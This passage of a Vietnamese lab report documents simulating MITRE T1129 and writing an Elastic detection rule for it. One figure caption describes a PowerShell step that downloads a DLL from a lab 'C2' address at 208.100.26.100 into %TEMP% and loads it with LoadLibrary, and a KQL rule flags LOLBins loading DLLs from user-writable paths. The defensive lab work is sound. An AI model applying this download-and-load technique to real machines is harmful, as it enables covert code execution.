
Hình 4.11 — Mô tả kỹ thuật và danh sách Atomic Tests có sẵn cho T1129 trên GitHub redcanaryco/atomic-red-team.
Bước 1 — Tạo một DLL lành tính (copy version.dll hệ thống) làm bản sao thử nghiệm, dựng sẵn lớp T1129LabLoader (P/Invoke LoadLibrary/FreeLibrary):
Hình 4.12 — Script tạo lớp T1129LabLoader

Hình 4.12 — Script copy version.dll vào $labDir, khai báo lớp T1129LabLoader và gọi LoadLibrary thành công (LoadLibrary handle: 140716441010176).
Bước 2 — PowerShell gọi Windows API LoadLibrary để nạp một bản DLL mới tải về từ C2 vào %TEMP%\T1129-Attack. Tín hiệu phát hiện sẽ mạnh hơn khi module nằm ở thư mục user-writable và vừa được tạo/tải về ngay trước khi load:
Hình 4.13 — Tải version.dll từ Kali về máy nạn nhân

Hình 4.13 — Invoke-WebRequest tải version.dll từ http://208.100.26.100:8000/version.dll về $env:TEMP\T1129-Attack, kích thước 31496 bytes.
Hình 4.14 — Gọi LoadLibrary nạp version.dll vừa tải về

Hình 4.14 — Lớp AttackLab (P/Invoke) gọi LoadLibrary($env:TEMP\T1129-Attack\version.dll), handle trả về 140716409487360 — load thành công.
Hình 4.15 — Sysmon Event ID 11 (FileCreate)

Hình 4.15 — Xác nhận version.dll được tạo tại C:\Users\Cuonghk\AppData\Local\Temp\T1129-Lab\version.dll lúc UtcTime 2026-09-29 02:18:26.832, Image: powershell.exe.
Hình 4.16 — Sysmon Event ID 7 (ImageLoad)

Hình 4.16 — Xác nhận version.dll (cùng file ở Hình 4.15) được nạp lúc UtcTime 2026-09-29 02:18:27.357, Hashes SHA256=E549D528FEE40208DF2DD911C2D96B29D02DF7BEF9B30C93285F4A2F3E1AD5B0, Signed: true. Chênh lệch khoảng 0,5 giây so với thời điểm tạo file — cơ sở chọn correlation time window ở Chương 5.
Hình 4.17 — Elastic Discover xác nhận log Sysmon được thu thập

Hình 4.17 — Discover với query data_stream.dataset: "windows.sysmon_operational" and event.code: ("1" or "7" or "11") trả về nhiều document Process Create, xác nhận log Sysmon đã được thu thập thành công.
Hình 4.18 — Hai sự kiện liền kề trên Elastic

Hình 4.18 — Image loaded (09:18:27.357, RuleName: Lab ImageLoad) và File created (09:18:26.832) trên cùng một host desktop-ulh24t3 — bằng chứng trực tiếp cho correlation chain đề xuất ở Chương 5.

4.6. So sánh Test case 3.1 (benign LOLBin) và Test case 3.2 (malicious Shared Module)
Tiêu chí | Test case 3.1 — pcwutl.dll | Test case 3.2 — version.dll (Attack)
Đường dẫn DLL | C:\Windows\System32 (hệ thống) | %TEMP%\T1129-Lab / T1129-Attack (user-writable)
Chữ ký số | Signed, Microsoft Windows, Valid | Signed (bản gốc là DLL hệ thống, nhưng bị copy/tải vào vị trí đáng ngờ)
Nguồn gốc file | Có sẵn trong hệ điều hành | Vừa được tạo mới / tải từ xa (208.100.26.100:8000) ngay trước khi load
Rule hiện tại (Ch.5) có bắt không? | Không — bị bỏ lọt (false negative) | Có — alert sinh ra (xem Hình 5.2)
Phân loại đề xuất | Benign (LOLBin hợp lệ, cần baseline riêng) | Malicious/high-confidence (path + recency bất thường)
Bảng so sánh cho thấy rule chỉ dựa vào dll.path là chưa đủ: hai test case có cùng file gốc (version.dll) nhưng rule chỉ bắt được một trường hợp. Cần bổ sung thêm các trường code_signature, recency (thời gian tồn tại file) và signer để phân biệt chính xác hơn — tôi trình bày chi tiết ở Chương 6.

CHƯƠNG 5. DETECTION ENGINEERING TRÊN ELASTIC/SIEM

5.1. Kiến trúc thu thập log
Log Sysmon từ Windows 10 được Elastic Agent thu thập và đẩy lên Elastic Cloud (deployment soc-apt-lab), lưu vào data stream windows.sysmon_operational. Analyst truy vấn qua Kibana Discover với data view "Security solution default" (xem Hình 4.17, 4.18).
Riêng với T1129 (Shared Modules), telemetry cần thu thập là Sysmon EID 7 (Image Load) — sự kiện DLL/module được nạp vào tiến trình.

5.2. Rule phát hiện DLL Load từ User-Writable Path
Hình 5.1 — Rule "Suspicious DLL Load From User-Writable Path" trên Elastic Security

Hình 5.1 — Severity Medium, Risk score 47, MITRE mapping Execution (TA0002) → Shared Modules (T1129), chạy mỗi 5 phút (Runs every 5m), lookback 1 phút (Additional look-back time 1m).
Custom query (KQL):
event.code: "7" and
(process.name: "powershell.exe" or process.name: "pwsh.exe" or
process.name: "rundll32.exe" or process.name: "regsvr32.exe") and
(dll.path: *AppData* or dll.path: *Downloads* or
dll.path: *Users\Public* or dll.path: *Windows\Temp*)
Hình 5.2 — Alert thật "Suspicious DLL Load From User-Writable Path"
